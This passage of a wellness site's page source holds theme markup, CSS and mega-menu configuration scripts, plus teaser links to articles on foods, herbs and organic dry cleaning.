text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","category_id":"31","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_58"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "tdb_header_mega_menu";
block_tdi_58.post_count = "5";
block_tdi_58.found_posts = "72";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "15";
tdBlocksArray.push(block_tdi_58);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_58 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" class="td-image-wrap " title="Easy lunches for camping: 20 Easy and Convenient Food Ideas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/easy-lunches-for-camping-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" title="Easy lunches for camping: 20 Easy and Convenient Food Ideas">Easy lunches for camping: 20 Easy and Convenient Food Ideas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:30:44+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" class="td-image-wrap " title="Natural herbs and wellness: 8 Best Herbs that you should know!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/natural-herbs-and-wellness-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" title="Natural herbs and wellness: 8 Best Herbs that you should know!">Natural herbs and wellness: 8 Best Herbs that you should know!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:26:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/what-is-benefit-of-lemon-water/" rel="bookmark" class="td-image-wrap " title="What is benefit of lemon water: 10 Captivating Benefits that you should know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/What-is-benefit-of-lemon-water-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/what-is-benefit-of-lemon-water/" rel="bookmark" title="What is benefit of lemon water: 10 Captivating Benefits that you should know">What is benefit of lemon water: 10 Captivating Benefits that you should know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:08:43+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/turmeric-is-good-for/" rel="bookmark" class="td-image-wrap " title="what Turmeric is good for ? 10 Amazing Benefits you should to know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/turmeric-is-good-for-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/turmeric-is-good-for/" rel="bookmark" title="what Turmeric is good for ? 10 Amazing Benefits you should to know">what Turmeric is good for ? 10 Amazing Benefits you should to know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:02:57+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/basil-leaf/" rel="bookmark" class="td-image-wrap " title="What you need to know about basil leaf: 10 Fascinating Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/basil-leaf-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/basil-leaf/" rel="bookmark" title="What you need to know about basil leaf: 10 Fascinating Benefits">What you need to know about basil leaf: 10 Fascinating Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T23:58:13+00:00" >February 14, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1251"><a href="https://wellgoodnews.com/category/life/"><div class="tdb-menu-item-text">LIFE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>
/* custom css */
.tdi_59 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_59 .block-mega-child-cats a{
					padding: 2px 20px;
				
					font-family:Poppins !important;
				}.tdi_59 .block-mega-child-cats{
					text-align: right;
				}.tdi_59:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_59.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_59 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_59 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_59 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_59 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_59 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_59 .entry-thumb{
					background-position: center 50%;
				}.tdi_59 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_59 .td-module-meta-info,
				.ie11 .tdi_59 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_59 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_59 .td-post-vid-time{
					display: block;
				}.tdi_59 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_59 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_59 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_59 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_59 .td-author-date{
					display: inline;
				}.tdi_59 .td-post-author-name{
					display: none;
				}.tdi_59 .entry-review-stars{
					display: inline-block;
				}.tdi_59 .td-icon-star,
                .tdi_59 .td-icon-star-empty,
                .tdi_59 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59 .td-module-comments{
					display: none;
				}.tdi_59 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_59 .block-mega-child-cats .cur-sub-cat{
					color: #ec008c;
				}.tdi_59 .td-post-category{
					background-color: #00846b;
				}.tdi_59 .td_module_wrap:hover .td-module-title a{
					color: #ffb159 !important;
				}.tdi_59 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_59 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_59 .td-editor-date,
				.tdi_59 .td-editor-date .td-post-author-name,
				.tdi_59 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_59 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_59 .td-module-container:before{
					bottom: -18px;
				}.tdi_59 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_59 .block-mega-child-cats a{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_59 .entry-title{
					font-family:Poppins !important;font-size:12px !important;font-weight:600 !important;
				}.tdi_59 .td-editor-date,
				.tdi_59 .td-editor-date .td-post-author-name,
				.tdi_59 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_59 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-mega-modules-wrap{
					padding: 16px;
				}.tdi_59 .block-mega-child-cats{
					width: 140px;
				}.tdi_59 .block-mega-child-cats a{
					padding: 6px 20px;
				
					font-family:Poppins !important;font-size:11px !important;line-height:1 !important;
				}.tdi_59 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_59 .td_block_inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_59 .td-module-container:before{
					bottom: -18px;
				}.tdi_59 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_59 .entry-title{
					font-family:Poppins !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_59 .td-post-category{
					font-size:10px !important;
				}.tdi_59 .td-editor-date,
				.tdi_59 .td-editor-date .td-post-author-name,
				.tdi_59 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_59 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_59 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_59 .td-module-container:before{
					bottom: -18px;
				}.tdi_59 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_59 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ec008c","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"46","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#ec008c","mm_elem_color_a":"#ec008c","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "16";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "4";
tdBlocksArray.push(block_tdi_59);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/dry-cleaning-organic/" rel="bookmark" class="td-image-wrap " title="Dry cleaning organic: 7 Factual Benefits that You Should Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/dry-cleaning-organic-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/dry-cleaning-organic/" rel="bookmark" title="Dry cleaning organic: 7 Factual Benefits that You Should Know">Dry cleaning organic: 7 Factual Benefits that You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
